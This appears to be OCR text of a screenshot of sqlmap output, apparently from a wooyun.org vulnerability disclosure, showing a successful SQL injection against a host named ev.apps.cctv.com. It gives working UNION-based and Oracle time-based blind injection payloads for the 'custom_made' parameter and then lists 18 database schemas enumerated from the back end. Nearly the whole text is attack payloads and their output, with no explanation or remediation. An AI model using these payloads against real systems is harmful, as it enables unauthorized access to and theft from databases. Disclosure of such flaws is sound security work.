 管理员: C:\Windows\System32\cmd.exe
R(62))) FROM DUAL) AND 'NOlc'='NOlc
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: custom_made=2' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(120)||CHR(1
12)||CHR(122)||CHR(113)||CHR(111)||CHR(108)||CHR(69)||CHR(121)||CHR(88)||CHR(89)
||CHR(100)||CHR(86)||CHR(66)||CHR(109)||CHR(113)||CHR(120)||CHR(120)||CHR(98)||C
HR(113),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: custom_made=2' AND 3078=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(74)|
|CHR(112)||CHR(104),6) AND 'yXBx'='yXBx
---
[20:54:55] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:54:55] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:54:55] [INFO] fetching database (schema) names
available databases [18]:
[*] BBS
[*] CARD
[*] CCTV
[*] CCTVJOB
[*] CISHAN
[*] CTXSYS
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] QUEST
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[20:54:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ev.apps.cctv.com'
[*] shutting down at 20:54:55
www.wooyun.org